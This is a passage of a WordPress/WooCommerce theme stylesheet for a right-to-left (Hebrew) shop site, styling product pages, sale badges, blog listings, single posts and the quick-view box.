  border-color: #000 transparent transparent transparent;
}

.nectar_quick_view:hover .tooltiptext {
  visibility: visible;
  opacity: 1;
}
/***end qick view****/
/***Single product**/
body.single-product .span_5.col.single-product-main-image {
	float: right;
	margin: 0;
}
.woocommerce .extra_attributes table.shop_attributes {
	border: 0;
}
.extra_attributes tbody {
	flex-direction: row;
	flex-wrap: wrap;
}
.extra_attributes .shop_attributes tbody {
	display: flex;
}
.extra_attributes .shop_attributes tr {
	position: relative;
}
.extra_attributes .shop_attributes tr {
	padding-left: 10px;
	padding-right: 10px;
	border: 0;
}
.woocommerce .extra_attributes table.shop_attributes th {
	width: 40px;
}
.woocommerce .extra_attributes table.shop_attributes th, .woocommerce .extra_attributes table.shop_attributes td p {
	color: #000;
	font-size: 16px;
	font-weight: 700;
}
.woocommerce .extra_attributes table.shop_attributes th {
	text-align: right;
}
.woocommerce .extra_attributes table.shop_attributes th, .woocommerce .extra_attributes table.shop_attributes td {
	font-size: 16px;
	line-height: 23px;
	color: #1d1d1b;
	border: 0 !important;
	padding: 0;
}
.woocommerce table.shop_attributes td {
	padding: 0;
	border:	none;
	line-height: 1.5;
}
.extra_attributes .shop_attributes tr p {
	padding: 2px !important;
}
.extra_attributes .shop_attributes tr:nth-child(1)::after, .shop_attributes tr:nth-child(2)::after, .shop_attributes tr:nth-child(3)::after {
	content: "";
	display: block;
	position: absolute;
	right: -2px;
	top: 5px;
	height: 17px;
	border-right: 1px solid #000;
}
.extra_attributes .shop_attributes tr:nth-child(1)::after {
 display:none
}
 .extra_attributes .attribute_heading {
	font-size: 21px;
	font-weight: 700;
	margin-bottom: 5px;
	color: #1d1d1b;
	margin-top: 32px;
}
.summary .attribute_heading {
	display: none;
}

.nectar-prod-wrap .top_sku {
  float: right;
  width: 100%;
  margin-bottom: 10px;
}
.top_sku .top_sku_heading, .top_sku .top_sku_number {
	display: inline-block;
	color: #1d1d1b;
	font-size: 16px;
	margin-left: 12px;
}
.single-product div.product h1.product_title {
	font-size: 24px;
	color: #000;
	text-align: right;
	line-height: 1.4;
	font-weight: 700;
}
body.woocommerce.single-product div.product .price ins {
	font-size: 16px;
	color: #1d1e1c !important;
	font-weight: 700;
}
body.woocommerce.single-product div.product .price del {
	margin-left: 25px;
	font-size: 16px;
	color: #1d1e1c !important;
	opacity: 1;
	font-weight: 700;
}
.woocommerce div.product .summary p.price {
	font-size: 18px;
	font-weight: 700;
	color: #000 !important;
}
.single-product #ajax-content-wrap input[type="text"], .single-product #ajax-content-wrap input[type="email"], .single-product #ajax-content-wrap input[type="url"], .single-product #ajax-content-wrap input[type="password"], .single-product #ajax-content-wrap input[type="tel"], .single-product #ajax-content-wrap textarea, .single-product #ajax-content-wrap select {
	
	background: 0 0 !important;
	border: 1px solid #3f3f3f;
	color: #3f3f3f;
	margin-bottom: 15px;
	border-radius:0px;
}
.woocommerce div.product form.cart .variations select {
	max-width: 100%;
	min-width: 75%;
	display: inline-block;
	margin-left: 1em;
}
.single-product .summary form.variations_form .variations {
	width: 100% !important;
}
.single-product form.variations_form .variations th {
	text-align: right;
	display: table-cell !important;
}
.woocommerce .variations tr:last-child td.value {
	text-align: right;
	display: table-cell !important;
}
.single-product .woocommerce .variations tr:last-child td.value {
  text-align: right;
}
.single-product form.variations_form .variations th.label label {
	font-weight: 700;
	padding-right: 10px;
	text-transform: uppercase;
	font-size: 14px;
	color: #000;
}
body:not([data-fancy-form-rcs="1"]).woocommerce.single-product .reset_variations {
	display: block !important;
}
.accordion-block .accordion-item.accordion-show .accordion-title::before, .shipping-desc-block .shipping-button.show-desc::before {
	transform: rotate(-45deg);
}
.accordion-block .accordion-title::before {
	left: 0;
}
.accordion-block .accordion-title::before, .shipping-desc-block .shipping-desc ul li::before, .shipping-desc-block .shipping-button::after, .shipping-desc-block .checkout-btn::after, .cart .single_add_to_cart_button.button::after {
	content: '';
	border-left: 2px solid #000;
	border-bottom: 2px solid #000;
	width: 5px;
	height: 5px;
	transform: rotate(45deg);
	position: absolute;
	top: calc(50% - 3px);
	transition: .3s;
}
.accordion-block .accordion-title {
	font-weight: 700;
	cursor: pointer;
}
.accordion-block {
	color: #000;
	font-size: 14px;
	font-weight: 400;
	font-family: miriam libre;
}
.accordion-block .accordion-title {
	font-weight: 700;
	cursor: pointer;
	position: relative;
	display: inline-block;
	padding-left: 15px;
}
.shipping-desc-block {
	width: 100%;
}
.shipping-desc-block {
	display: flex;
	flex-direction: row-reverse;
	justify-content: flex-end;
	flex-wrap: wrap;
}
.shipping-desc-block {
	color: #000;
	font-size: 12px;
}
.shipping-desc-block .shipping-button {
	border: none !important;
	width: 100%;
	justify-content: flex-start !important;
}
.shipping-desc-block .shipping-button {
	margin-left: 10px;
	width: 135px;
}
.shipping-desc-block .shipping-button {
	width: 155px;
	height: 40px;
	border: 1px solid #000;
	display: flex;
	align-items: center;
	justify-content: center;
	font-size: 16px;
	font-weight: 700;
	position: relative;
	color: #000;
	cursor: pointer;
}
.shipping-desc-block .shipping-button {
	font-size: 16px;
	font-weight: 700;
	color: #000;
	cursor: pointer;
}
.shipping-desc-block .shipping-desc {
	padding-top: 30px;
}
.cart .single_add_to_cart_button.button::after, .shipping-desc-block .checkout-btn::after, .shipping-desc-block .shipping-button::after {
	position: unset;
	display: inline-block;
	margin: 0 5px;
	vertical-align: middle;
}
.shipping-desc-block .shipping-desc ul li::before {
	right: -15px;
}
.shipping-desc-block .shipping-desc ul li::before {
	top: 7px;
}
.shipping-desc-block .shipping-desc ul li {
	position: relative;
}
.shipping-desc-block .shipping-desc ul{
	padding: 0 15px;
}
.shipping-desc-block .shipping-desc ul li {
	list-style: none;
	line-height: 21px;
	margin-bottom: 5px;
}
.shipping-desc-block .shipping-close {
	position: relative;
	padding: 0;
	display: flex;
	justify-content: flex-start;
	align-items: center;
	cursor: pointer;
}
.shipping-desc-block .close-button {
	display: inline-flex;
	align-items: center;
	flex-direction: row-reverse;
}
.shipping-desc-block .close-icon {
	margin-left: 5px;
}
.shipping-desc-block .close-icon {
	display: inline-block;
	width: 8px;
	height: 8px;
	border: 1px solid #000;
	position: relative;
	top: calc(50% - 5px);
	right: 0;
}
.shipping-desc-block .close-icon::before {
	transform: rotate(45deg);
	right: -2px;
}
.shipping-desc-block .close-icon::after, .shipping-desc-block .close-icon::before {
	content: '';
	position: absolute;
	width: 9px;
	height: 1px;
	background: #000;
	display: inline-block;
	top: 3px;
}
.shipping-desc-block .close-icon::after {
	transform: rotate(-45deg);
	right: -1px;
}
.woocommerce-page button[type="submit"].single_add_to_cart_button, body[data-form-submit="regular"].woocommerce-page .container-wrap button[type="submit"].single_add_to_cart_button {
	background-color: #f4d02c !important;
	color: #000;
	font-size: 16px;
	font-weight: 700;
	border-radius: 0 !important;
	padding: 10px !important;
	line-height: 20px;
	min-width: 135px;
	text-transform: uppercase;
	font-family: "Miriam Libre";
}
.woocommerce-page button[type="submit"].single_add_to_cart_button:hover, body[data-form-submit="regular"].woocommerce-page .container-wrap button[type="submit"].single_add_to_cart_button:hover,body.woocommerce-page:not([data-form-submit="see-through"]) div[data-project-style="classic"] button[type="submit"].single_add_to_cart_button:hover {
	background-color: #f4d02c !important;
}
.woocommerce button[type="submit"].single_add_to_cart_button {
	background-color: #f4d02c !important;
	color: #000;
	font-size: 16px;
	font-weight: 700;
	border-radius: 0 !important;
	padding: 10px !important;
	line-height: 20px;
	text-transform: uppercase;
	font-family: "Miriam Libre";
}
.woocommerce button[type="submit"].single_add_to_cart_button {
	margin-top: 0px;
}
body.single-product .container.main-content .woocommerce-breadcrumb {
	display: none;
}
.single-product .contact-form .attribute_heading {
	padding: 0 10px;
}
.attribute_heading {
	font-weight: 700;
}
.attribute_heading-wrapper {
	font-size: 18px;
	color: #000;
}
.single-product .contact-form {
	margin: 10px 0;
}
.single-product .contact-form {
	float: right;
	width: 100%;
	margin-top: 40px;
}
.single-product .contact-form form.wpcf7-form input[type="text"], .single-product .contact-form form.wpcf7-form input[type="email"], .single-product .contact-form form.wpcf7-form input[type="tel"], .single-product .contact-form form.wpcf7-form textarea {
	width: 100%;
}
.single-product .contact-form .wpcf7-form input {
	direction: rtl;
}
.single-product .contact-form .wpcf7-form textarea{
    height:184px;
}
.single-product .contact-form .wpcf7-form .wpcf7-submit {
	height: 40px;
	flex-basis: 135px;
}
.single-product .contact-form .wpcf7-form input[type="submit"] {
	width: 135px;
	min-width: 135px;
	margin-bottom: 10px;
}
  .single-product #ajax-content-wrap input[type="reset"], .single-product #ajax-content-wrap .contact-form .wpcf7-form input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
	/*background: #3f3f3f !important;*/
	width: 25%;
	font-size: 15px;
	text-align: center;
	color: #fff;
	border: none;
	font-weight: 700;
	border-radius: 0 !important;
padding: 9px 25px !important;
}
.single-product .contact-form form.wpcf7-form p > span {
  padding: 0 10px;
  flex-basis: 33.33%;
}
.single-product .contact-form form.wpcf7-form p > span:last-of-type {
	text-align: end;
	display: flex;
	flex-direction: row-reverse;
	align-items: center;
	position: relative;
}
.single-product .contact-form form.wpcf7-form br{
  display:none;
}
.single-product .nectar-prod-wrap .product_meta {
	float: right;
	width: 100%;
}
.single-product .nectar-prod-wrap .product_meta .sku_wrapper {
	display: none !important;
}
.woocommerce div.product_meta .posted_in {
  font-size: 15px;
  font-weight: 700;
}
.woocommerce div.product_meta .posted_in a {
  font-weight: normal;
  color: gray;
  line-height: 25px;
}
.woocommerce div.product_meta .posted_in a:hover{
    color:#ffdc73;    
}

.woocommerce div.product_meta .posted_in {
  color: gray;
}
.nectar-quick-view-box .single_add_to_cart_button_wrap a span, .nectar-shop-header > .woocommerce-ordering .select2-container--default .select2-selection__rendered, .products li.product.minimal .product-add-to-cart .added_to_cart, .products li.product.minimal .product-add-to-cart a span, .woocommerce .woocommerce-breadcrumb a, .woocommerce .woocommerce-error a, .woocommerce .woocommerce-info a, .woocommerce div.product .woocommerce-review-link, .woocommerce-account .woocommerce > #customer_login .nectar-form-controls .control, .woocommerce-message a, .woocommerce-tabs .full-width-content[data-tab-style="fullwidth"] ul.tabs li a, .woocommerce.single-product div.product_meta a {
	background: none !important;
}
#review_form #respond .comment-form-comment label, .woocommerce #review_form #respond  label {
	display: none;
}
.single-product #respond .comment-form input[type="text"], .single-product #respond .comment-form input[type="search"], .single-product #respond .comment-form input[type="email"], .single-product #respond .comment-form input[type="url"], .single-product #respond .comment-form input[type="password"], .single-product #respond .comment-form textarea {
	border: 1px solid #c6c6c6;
}

#review_form #respond form p {
  width: 100% !important;
  padding: 0;
}
#review_form #respond form p input {
  width: 100% !important;
}
#review_form #respond form p input[type="submit"] {
	max-width: 190px;
	margin: auto;
	display: block;
	border-radius: 0 !important;
	font-weight: 700;
}
.comment-reply-title {
	text-align: center !important;
	display: block !important;
	color: #1d1d1b;
	font-size: 20px;
	margin-top: 25px !important;
	margin-bottom: 0 !important;
	font-weight: 700;
}
.comment-reply-title::before {
	content: "/";
	margin-left: 13px;
	display: inline-block;
}
.comment-reply-title::after {
	content: "/";
	margin-right: 13px;
	display: inline-block;
}  
#respond .comment-form .comment-notes, #respond .comment-form .logged-in-as {
	display: none;
}
.woocommerce #review_form #respond .comment-form-rating label, .woocommerce #review_form #respond .comment-form-comment label {
	text-transform: uppercase;
	color: #000;
	margin-top: 20px;
	margin-bottom: 10px;
	font-weight: 700;
}
.woocommerce #review_form #respond .comment-form-rating label {
	display: block;
}
.woocommerce #reviews #comment {
	height: 150px;
}
#tab-reviews.panel.entry-content.wc-tab {
	max-width: 940px;
	width: 100%;
  margin:0 auto;  
}
.woocommerce div.product .woocommerce-tabs .panel, .woocommerce div.product .woocommerce-tabs .panel a, .woocommerce div.product .woocommerce-tabs .panel input, .woocommerce div.product .woocommerce-tabs .panel textarea {
	color: #000;
	font-size: 16px;
	line-height: 33px;
}
 .woocommerce .comment-form-rating p.stars:hover a,.woocommerce .comment-form-rating p.stars span:hover a, .woocommerce .comment-form-rating p.stars a:hover{
	color: #ffdc73 !important;
}
.gallery-description {
	padding: 5px 10px;
}
.single-product .print_button.text-center {
  float: right;
  width: 100%;
}
.single-product .print_button .printfriendly {
  text-align: center;
}
body.single-product #page-header-wrap{
    height:230px !important;
}
body.single-product #page-header-bg{
	background-image: url('https://www.vastu.co.il/wp-content/uploads/2018/04/%D7%97%D7%93%D7%A9.jpg');
	background-size: inherit;
	background-position: center;
}
body.single-product #page-header-bg > div.page-header-overlay-color {
	background-image: unset;
	background-color: #fff !important;
	opacity: 0.3;
}
.tab_ex_heading {
	margin-top: 54px;
	margin-bottom: 50px;
}
.tab_ex_heading {
	font-size: 22px;
	font-weight: 600;
	color: #333;
}
.text-center {
	text-align: center;
}
.active_li_title .mark-title {
	color: #f4d02c;
}
.woocommerce-tabs.wc-tabs-wrapper {
	border-top: 2px solid #333;
	border-bottom: 2px solid #333;
}
.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel {
	max-width: 940px;
	margin: 0 auto !important;
}
.single-product .related.products > h2 {
	text-align: center;
	font-size: 35px !important;
	font-weight: 700;
	margin-bottom: 60px;
	margin-top: 30px;
	color: #333;
}
.woocommerce-tabs.wc-tabs-wrapper {
	padding-top: 10px !important;
}
.tab_ex_heading {
	margin-top: 40px;
	margin-bottom: 40px !important;
}
body.single-product .single_add_to_cart_button.checkout-btn {
	min-width: 135px;
	border-radius: 0 !important;
	padding: 9px 25px !important;
	font-weight: 700 !important;
	font-size: 15px !important;
	line-height: 20px !important;
	background-color: #333 !important;
	margin-right: 10px !important;
}
.single_add_tso_cart_button.checkout-btn::after{
    border-color:#fff !important;
}
body[data-form-submit="regular"].woocommerce-page.single-product .container-wrap button[type="submit"].single_add_to_cart_button {
	color: #000 !important;
}
body[data-button-style="slightly_rounded_shadow"] .wp-block-button > .wp-block-button__link:hover, body[data-button-style="slightly_rounded_shadow"] .nectar-button:hover, body[data-button-style="slightly_rounded_shadow"] .nectar-button:focus, body[data-button-style="slightly_rounded_shadow"].ascend .nectar-button.see-through:hover, body[data-button-style="slightly_rounded_shadow"] input[type="submit"]:hover, body[data-button-style="slightly_rounded_shadow"] input[type="submit"]:focus, body[data-button-style*="slightly_rounded"].single .heading-title[data-header-style="default_minimal"] .meta-category a:hover, body[data-button-style*="slightly_rounded"] #page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:hover, body[data-button-style="slightly_rounded_shadow"].woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, body[data-button-style="slightly_rounded_shadow"] .swiper-slide .button a:hover, body[data-button-style="slightly_rounded_shadow"].ascend .nectar-button.see-through-2:hover, body[data-button-style="slightly_rounded_shadow"].ascend .nectar-button:hover, body[data-button-style="slightly_rounded_shadow"].woocommerce-page .woocommerce p.return-to-shop a.wc-backward:hover, body[data-button-style="slightly_rounded_shadow"] .sharing-default-minimal .nectar-love:hover, body[data-button-style="slightly_rounded_shadow"] .sharing-default-minimal .nectar-social-inner > a:hover, body[data-button-style="slightly_rounded_shadow"] .woocommerce.add_to_cart_inline a.button.add_to_cart_button:hover, body[data-button-style="slightly_rounded_shadow"] .container-wrap input[type="submit"]:hover, body[data-button-style="slightly_rounded_shadow"] .container-wrap button[type="submit"]:hover, body[data-button-style="slightly_rounded_shadow"] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover {
	box-shadow: none !important; 
	 -ms-transform: translateY(0px); 
	 transform: translateY(0px); 
	 -webkit-transform: translateY(0px); 
}
body.single-product .nectar-social {
	display: none;
}
.woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a.button {
	/*width: calc(50% + 1px) !important;*/
	width: auto !important;
	background-color: #fff !important;
	color: #1d1d1b;
	float: right;
	background: transparent !important
/*	margin-right: -1px;*/
}
/*.single-product .product-thumbs .flickity-slider .thumb {
	width: 25%;
	padding: 0 5px;
}
.single-product .product-thumbs .flickity-slider .thumb.is-nav-selected img {
	-webkit-transform: scale(.8);
	-ms-transform: scale(.8);
	-o-transform: scale(.8);
	transform: scale(.8);
}*/
.single-product .product-thumbs .flickity-slider .thumb.is-nav-selected img {
	padding: 10px;
	-webkit-transition: all .2s;
-o-transition: all .2s;
transition: all .2s;
}
.single-product .product-thumbs .flickity-prev-next-button.next {
	right: 0px;
}
.single-product .product-thumbs .flickity-prev-next-button.previous {
	left: 0;
}
.single-product .product-thumbs .flickity-button-icon .arrow {
	fill: #fff;
}
.single-product .product-thumbs .flickity-prev-next-button {
	cursor: pointer;
	border-radius: 0px !important;
	background-color: rgba(0,0,0,.3) !important;

}
.single-product .product-thumbs .flickity-prev-next-button:hover{
    background-color:#ffdc73 !important;
}
.single-product div.product .woocommerce-tabs .panel #reviews h2 {
	font-weight: 300;
	display: block;
	font-size: 16px !important;
	color: gray;
	margin-bottom: 10px;
}
.single-product #comments {
	max-width: 723px;
	margin-left: auto;
	margin-right: auto;
	text-align:right;
}
.single-product .related.products {
	overflow: hidden;
}
body.single-product .related-upsell-carousel .flickity-button.flickity-prev-next-button{
	height:44px;
	width:44px;
}
body.single-product .related-upsell-carousel .flickity-button::before {
	display: none !important;
}
body.single-product .woocommerce  .nectar-woo-flickity[data-controls*="arrows"][data-controls="arrows-overlaid"] .nectar-woo-carousel-top .flickity-prev-next-button::after {
	background-color: rgba(128,128,128,.5) !important;
  border-radius:0;
}
body.single-product .woocommerce  .nectar-woo-flickity[data-controls*="arrows"][data-controls="arrows-overlaid"] .nectar-woo-carousel-top .flickity-prev-next-button:hover::after {
	background-color: #ffdc73 !important;
}
body.single-product .woocommerce .nectar-woo-flickity[data-controls="arrows-overlaid"] .flickity-prev-next-button:hover:not(:disabled)::after {
	transform: unset;
}
body.single-product .woocommerce .nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button:hover svg, .rtl .woocommerce .nectar-woo-flickity[data-controls="arrows-overlaid"] .flickity-prev-next-button:hover svg {
	transform: unset;
}
body.single-product .span_12.dark .woocommerce .nectar-woo-flickity[data-controls*="arrows"] .next .arrow, body .span_12.dark .woocommerce .nectar-woo-flickity[data-controls*="arrows"] .previous .arrow {
	fill: #fff !important;
}
body.single-product .woocommerce .nectar-woo-flickity[data-controls*="arrows"][data-controls="arrows-overlaid"] .nectar-woo-carousel-top .flickity-prev-next-button.next {
	left: -20px;
}
body.single-product .woocommerce .nectar-woo-flickity[data-controls*="arrows"][data-controls="arrows-overlaid"] .nectar-woo-carousel-top .flickity-prev-next-button.previous {
	right: -20px;
}
body.single-product .woocommerce .related-upsell-carousel.nectar-woo-flickity[data-controls="arrows-overlaid"] .nectar-woo-carousel-top {
	top: unset;
	bottom: 175px;
}
.woocommerce .related-upsell-carousel.nectar-woo-flickity section > h2 .woo-flickity-count {
	display: none;
}

/***Single product***/
/**product cat page**/
body.tax-product_cat .term-description a {
  font-weight: normal;
}
body.tax-product_cat  .term-description {
  margin-bottom: 30px;
}
/**end product cat page**/
/***Sale bade***/
 .woocommerce ul.products li.product.classic .product-flash-wrap span:first-child, .woocommerce-page ul.products li.product.classic .product-flash-wrap span:first-child{
	padding: 18px 40px 4px;
	background-color: #6fd9ec;
	top: -10px;
	left: -40px;
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
	position: absolute;
	color: #fff;
}
 .woocommerce ul.products li.product.classic .product-flash-wrap span {
	font-size: 14px;
	text-transform: uppercase;
	margin-top: 0;
	z-index: 1;
}
 .woocommerce ul.products li.product.classic .product-flash-wrap span:nth-child(2), .woocommerce-page ul.products li.product.classic .product-flash-wrap span:nth-child(2) {
	padding: 17px 45px 4px;
	background-color: #f99;
	top: -10px;
	right: -45px;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
	position: absolute;
	color: #fff;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	overflow: hidden;
}
.woocommerce ul.products li.product.classic .product-flash-wrap{
  z-index:2;
}
.woocommerce ul.products li.product.classic .onsale, .woocommerce-page ul.products li.product.classic .onsale {
	display: none;
}
/**End sale badge***/
/****blog page*****/
.featured_img_left .article-content-wrap:hover .post-featured-img-wrap a span.post-featured-img img {
	-webkit-filter: blur(2px);
	-moz-filter: blur(2px);
	-o-filter: blur(2px);
	-ms-filter: blur(2px);
	filter: blur(2px);
	-moz-transform: scale(1.2);
	-webkit-transform: scale(1.2);
	-ms-transform: scale(1.2);
	-o-transform: scale(1.2);
	transform: scale(1.2);
}
.featured_img_left .post-featured-img-wrap a span img {
	-webkit-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
}
.post-area.featured_img_left .article-content-wrap .post-featured-img-wrap .post-featured-img::before {
	position: absolute;
	content: '\f064';
	font-family: fontawesome;
	top: 40%;
	left: 45%;
	-moz-transform: translate(-50%,-50%);
	-webkit-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	-o-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	-moz-transform: scale(0);
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	-o-transform: scale(0);
	transform: scale(0);
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
	padding: 15px;
	line-height: 15px;
	color: #fff;
	background: rgba(128,128,128,.6);
	z-index: 2;
}
.post-area.featured_img_left #pagination {
	padding-left: 0;
	direction: rtl;
}
.post-area.featured_img_left .article-content-wrap:hover .post-featured-img-wrap  .post-featured-img::before {
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}
.post-area #pagination .page-numbers {
  border-top: 1px solid #eee !important;
  border-bottom: 1px solid #eee !important;
  box-shadow: unset !important;
  line-height: 14px !important;
  margin: 0 !important;
  border-radius: 0 !important;
  height: 40px !important;
  margin-left: -3px !important;
}
.post-area #pagination .page-numbers.current {
  background: none !important;
  color: #3f3f3f !important;
  margin-left: -3px !important;
}
.post-area.featured_img_left .meta-category {
	display: none !important;
}
.post-area.featured_img_left article .article-content-wrap .post-featured-img-wrap {
	border-radius: 0;
}
.post-area.featured_img_left .article-content-wrap .post-featured-img{
    border-radius:0;
}
.post-area.featured_img_left .article-content-wrap .post-content-wrap .more-link {
	position: relative;
	background-color: #e6e6e6;
	display: block;
	overflow: hidden;
	-webkit-transition: all .35s ease;
	-o-transition: all .35s ease;
	transition: all .35s ease;
		color: #000;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 14px;

}
.post-area.featured_img_left .article-content-wrap .post-content-wrap .more-link:hover {
	background-color: #1a1a1a;
	color: #fff;
}
.post-area.featured_img_left .article-content-wrap .post-content-wrap .more-link span {
	display: block;
	padding: 10px 0 !important;
	text-align: center;
	letter-spacing: 2px !important;
	background: no-repeat;
}
.post-area.featured_img_left article {
	margin-bottom: 60px;
	margin-top: 10px;
}

.post-content-wrap .entry-meta {
  list-style-type: none;
  margin: 0;
  padding-bottom: 15px;
border-bottom: 1px solid #eee;
}
.post-content-wrap .entry-meta li {
  list-style: none;
}
.post-content-wrap .entry-meta li {
  display: inline;
  margin-left: 15px;
  vertical-align: middle;
  color: #3f3f3f;
  font-size: 12px;
  font-weight: 700;
}
.post-content-wrap .entry-meta li i {
  margin-right: 5px;
  vertical-align: middle;
  margin-top: 3px;
  margin-left: 4px;
}
.post-area.featured_img_left .article-content-wrap .post-content-wrap .post-header {
	margin-top: 15px;
}
.post-area.featured_img_left article:hover .article-content-wrap .post-featured-img-wrap {
	-webkit-transform: translateY(0px);
	transform: translateY(0px);
}

.post-area.featured_img_left article:hover .article-content-wrap .post-featured-img-wrap::before{
	box-shadow:none;
}
.post-area.featured_img_left h3 a {
	color: #333 !important;
	font-size: 20px;
	font-weight: normal;
}
.post-area.featured_img_left h3 a {
	color: #333 !important;
	font-size: 20px;
	font-weight: normal;
}
.post-area.featured_img_left .article-content-wrap .post-content-wrap .excerpt {
	color: #3f3f3f;
}
.archive.category .page-header-bg-image::after, .nectar-recent-post-slide .nectar-recent-post-bg::after, .single [data-post-hs="default_minimal"] .page-header-bg-image::after {
	background: no-repeat;
}

body.archive.category #page-header-bg {
  height: 195px !important;
  padding-top: 0px !important;
  padding-bottom: 0px !important;
}
body.archive.category #page-header-bg .subheader {
  display: none;
}
/**body.archive.category #page-header-bg h1, body.blog #page-header-bg h1**/
body #page-header-bg .container .col.span_6 .inner-wrap h1 {
  text-align: center;
  color: #333333 !important;
  font-size: 35px;
  font-weight: normal;
  margin-top: 15px;
}
#page-header-bg p {
	color: #333333;
}
#sidebar .widget > h4 {
  padding-right: 20px;
  color: #3f3f3f;
  opacity: 1;
  font-size: 22px;
  font-weight: 700;
}
#sidebar .widget > h4::before {
	content: '';
	top: 8px;
	position: absolute;
	width: 15px;
	height: 2px;
	background-color: #ffdc73;
	right: 0;
}
#sidebar .widget > h4 {
	position: relative;
}
#sidebar .widget ul.menu li a {
	font-weight: normal;
	line-height: 20px;
}
body #sidebar.col .widget_recent_entries > ul > li > a {
	border-bottom: 1px solid #bbbaba !important;
	padding: 8px 20px !important;
	font-weight: normal;
}
body #sidebar.col .widget_recent_entries > ul > li{
    padding:0 !important;
}
#sidebar .widget_recent_entries > ul > li:first-child > a {
	border-top: 1px solid #bbbaba !important;
}
#sidebar .widget a {
	font-weight: normal;
}
/***end blog***/
/***single post**/
.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 32px !important;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 34px !important;
}
.select2-container .select2-selection--single {
	height: 34px !important;
}
.single-post #page-header-bg[data-post-hs="default_minimal"], body.single-post #ajax-content-wrap #page-header-wrap  {
	height: 195px !important;
}
body.single-post #page-header-bg .inner-wrap > a {
	display: none;
}
body.single-post #page-header-bg .inner-wrap > a, body.single-post #page-header-bg .inner-wrap > h1, body.single-post #page-header-bg .inner-wrap > #single-below-header {
	display: none;
}
#page-header-bg[data-bg-pos="center"] .page-header-bg-image {
	background-position: center center;
}
.single-post-entry-meta .entry-meta-info ul {
	display: flex;
}
.single-post-entry-meta .entry-meta-info ul {
	display: flex;
}
.single-post-entry-meta .entry-meta-info li {
	list-style: none;
	padding-right: 30px;
}
.single-post-entry-meta .entry-meta-info li a{
  font-weight:normal; 
  color: gray;
}
.single-post-entry-meta .entry-meta-info li a:hover{
    color:#ffdc73;
}
.single-post-entry-meta {
	margin-bottom: 60px;
}
.single-post .post-navigation {
	background-color: #fff;
	border-top: 2px solid #6f6f6f;
	border-bottom: 2px solid #6f6f6f;
	direction: rtl;
}
.single-post .post-navigation a {
	font-weight: normal;
	color: gray;
}
.single-post .post-navigation a:hover{
    color:#ffdc73;
}
.single-post .post-navigation {
	padding: 0;
	display: table;
	width: 100%;
	position: relative;
	margin-top: 50px;
}
.single-post .post-navigation .nav-links {
	width: 100%;
	margin: 0 auto;
	display: table;
}
.single-post .nav-links {
	display: flex !important;
	justify-content: space-between;
}
.single-post .comment-reply-title {
	text-align: right !important;
	margin-bottom:20px !important;
	position: relative;
}
.single-post .comment-reply-title::before {
	background: #ffdc73;
}
.single-post .comment-reply-title::before {
	position: absolute;
	content: '';
	right: 0;
	bottom: -10px;
	width: 50px;
	height: 2px;
	background: #ffdc73;
}
.single-post .comment-reply-title {
	color: #3f3f3f;
}
.single-post .comment-reply-title::after{
    content:unset;
}
.single-post .comments-section {
  width: 75%;
  float: right;
}
.single-post #commentform .row .col {
	width: 100%;
	  margin-bottom: 10px;
}
.single-post #commentform .row {
  padding: 0 !important;
}
.single-post #commentform input[type="text"], .single-post #commentform input[type="search"], .single-post #commentform input[type="email"], .single-post #commentform input[type="url"], .single-post #commentform input[type="password"], .single-post #commentform input[type="tel"], .single-post #commentform textarea, .single-post #commentform select{
background-color:#fff; 
border: 1px solid #e6e6e6;
border-radius: 0;
}
.single-post #commentform textarea {
	padding: 6px 12px;
	min-height: 100px;
}
.single-post #respond .comment-form input[type="text"]:focus, .single-post  #respond .comment-form input[type="search"]:focus, .single-post #respond .comment-form input[type="email"]:focus, .single-post  #respond .comment-form input[type="url"]:focus,  .single-post #respond .comment-form input[type="password"]:focus, .single-post  #respond .comment-form textarea:focus {
	-webkit-box-shadow: 0 0 0 1px #ffdc73;
	-moz-box-shadow: 0 0 0 1px #ffdc73;
	box-shadow: 0 0 0 1px #ffdc73;
	border:none;
}
/***end single post**/
/**quick view**/
.nectar-quick-view-box.add-content .single_add_to_cart_button_wrap,.nectar-quick-view-box.add-content .shipping-desc-block {
  display: none;
}
.nectar-quick-view-box .summary-content button[type="submit"].single_add_to_cart_button {
  display: block !important;
}
.nectar-quick-view-box .single_add_to_cart_button.checkout-btn {
	width: 153px;
	border-radius: 0 !important;
	padding: 9px 25px !important;
	font-weight: 700 !important;
	font-size: 15px !important;
	line-height: 20px !important;
	background-color: #333 !important;
	margin-top: 30px !important;
	margin-right: 10px !important;
}
.nectar-quick-view-box .single_add_to_cart_button.checkout-btn::after{
    border-left: 2px solid #fff;
border-bottom: 2px solid #fff;
}
body.single-product .single_add_to_cart_button.checkout-btn::after{
    border-left: 2px solid #fff;
border-bottom: 2px solid #fff;
}
body .nectar-quick-view-box.add-content div.product div.summary{
    height:100% !important;
}
/**quick view**/
.chaty-widget.left-position .chaty-channel-list {
	left: -20px;
	right: auto;
	bottom: -20px;
}
.nectar-social .linkedin-share.nectar-sharing {
	display: none;
}
body.single-post #author-bio {
	display: none;
}
.single-post-entry-meta .entry-meta-info li i {
	margin-left: 5px;
}

.woocommerce .woocommerce-message, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-message {
